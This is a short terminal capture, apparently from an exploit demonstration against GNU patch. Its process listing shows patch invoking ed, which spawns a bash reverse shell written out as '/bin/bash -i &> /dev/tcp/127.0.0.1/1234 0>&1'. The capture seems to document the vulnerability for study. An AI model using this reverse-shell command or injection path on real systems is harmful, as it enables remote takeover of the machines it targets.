 de4dcr0w 100698  0.0  0.0   4524  1728 pts/12   S    02:00   0:00 ./patch
de4dcr0w 100699  0.0  0.0   4456   692 pts/12   S    02:00   0:00 sh -c /bin/ed
de4dcr0w 100700  0.0  0.0  11428  2020 pts/12   S    02:00   0:00 /bin/ed - ./te
de4dcr0w 100701  0.0  0.0   4456   696 pts/12   S    02:00   0:00 sh -c /bin/bas
de4dcr0w 100702  0.0  0.0  16628  2848 pts/12   S    02:00   0:00 /bin/bash -c /
de4dcr0w 100703  0.4  0.0  27096  5656 pts/12   S+   02:00   0:00 /bin/bash -i
de4dcr0w 100725  0.0  0.0  22656  2604 pts/1    R+   02:00   0:00 ps -aux
➜  src pstree -a 100698
patch
└─sh -c /bin/ed - ./test.oJeD9lB
└─ed - ./test.oJeD9lB
└─sh -c /bin/bash -c "/bin/bash -i &> /dev/tcp/127.0.0.1/1234 0>&1"
└─bash -c /bin/bash -i &> /dev/tcp/127.0.0.1/1234 0>&1
└─bash -i
➜  src